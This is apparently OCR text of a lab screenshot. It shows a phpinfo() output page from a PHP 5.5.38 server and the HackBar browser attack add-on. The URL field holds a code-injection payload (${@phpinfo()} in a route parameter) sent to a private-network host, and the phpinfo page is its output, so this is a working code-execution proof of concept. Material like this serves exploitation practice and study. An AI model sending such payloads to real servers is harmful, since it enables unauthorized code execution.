 PHP Version 5.5.38
php
System
Linux 47799e091c65 6.18.12+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.18.12-1kali1 (2026-02-
25) x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://192.168.56.111:8080/index.php?s=/index/index/name/${@phpinfo()}
Use POST method
MODIFY HEADER